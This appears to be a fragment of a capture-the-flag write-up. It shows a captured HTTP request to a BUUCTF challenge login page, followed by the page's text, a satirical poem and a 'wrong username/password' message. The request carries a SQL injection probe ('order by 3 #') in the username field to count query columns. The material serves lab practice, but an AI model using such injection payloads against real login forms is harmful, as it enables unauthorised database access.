 GET /check.php?username='order+by+3+%23&password=123 HTTP/1.1
Host: 99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
GO TO WORK, GET MARRIED
PAY YOUR TAXES
YOUR TV
FOLLOW
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
NO,Wrong
username
password！！！